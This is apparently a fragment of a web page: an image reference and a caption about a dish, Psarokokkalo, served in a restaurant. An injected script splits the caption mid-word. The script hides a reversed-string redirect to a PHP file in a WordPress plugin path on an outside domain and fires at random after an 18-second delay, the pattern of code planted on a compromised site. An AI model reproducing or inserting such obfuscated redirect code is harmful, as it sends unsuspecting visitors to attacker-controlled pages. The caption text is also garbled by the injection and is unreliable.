 Psarokokkalo_food_in_Restaurant___Li<script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>tochoro